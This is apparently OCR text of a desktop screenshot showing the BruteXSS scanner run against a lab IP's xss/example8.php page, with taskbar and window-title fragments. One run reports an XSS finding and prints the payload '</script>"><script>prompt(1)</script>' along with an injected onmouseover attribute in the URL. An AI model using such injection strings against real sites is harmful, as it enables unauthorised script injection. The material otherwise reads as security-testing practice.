 漏洞银行 | BUGBANK
Acunetix
Manua...
Document...
acunetix api
Acunetix 11
fail.md
OBS Studio
Cmder
[+] 192.168.220.134 is available! Good!
[?] Enter location of Wordlist (Press Enter to use default wordlist.txt)
[?] >
[+] Using Default wordlist...
[+] Loading Payloads from specified wordlist...
[+] 33 Payloads loaded...
[+] Bruteforce start:
[+] Bruteforce Completed.
[+] Given parameters are not vulnerable to XSS.
[+] Scan Result for 192.168.220.134:
[!] Uh oh! No parameters in URL!
[?] [E]xit or launch [A]gain? (e/a)e
C:\Users\Kali-Team\Desktop\acunetix-api\BruteXSS
λ python brutexss.py -u 192.168.220.134/xss/example8.php/"onmouseover='3fcN(9892)'bad=" -m n
BruteXSS - Cross-Site Scripting BruteForcer
Author: Shawar Khan - https://shawarkhan.com
Kali-Team Acunetix Vulnerabilities
[+] Checking if 192.168.220.134 is available...
[+] 192.168.220.134 is available! Good!
[+] Using Default wordlist...
[+] Loading Payloads from specified wordlist...
[+] 33 Payloads loaded...
[+] Bruteforce start:
[!] XSS Vulnerability Found!
[!] Parameter
[!] Payload: </script>"><script>prompt(1)</script>
http://192.168.220.134/xss/example8.php/onmouseover='3fcN(9892)'bad=</script>"><script>prompt(1)</script>
C:\Users\Kali-Team\Desktop\acunetix-api\BruteXSS
λ sql
cmd.exe
Search
英
漏洞银行
BUGBANK.CN
Cmder
BruteXSS
192.16...
51期大...
web-fo...
Acunet...
OBS 21...
target_...
记事本
英
20:45
2018/1/26